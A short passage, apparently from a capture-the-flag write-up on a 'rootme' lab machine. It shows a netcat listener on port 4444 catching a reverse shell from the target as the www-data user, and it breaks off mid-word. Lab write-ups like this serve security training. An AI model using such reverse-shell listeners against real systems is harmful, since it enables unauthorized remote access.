 ^C
┌──(void㉿black-hole)-[~]
└─$ netcat -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.2.101] from (UNKNOWN) [10.10.106.161] 47058
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 07:24:19 up  1:13,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Sele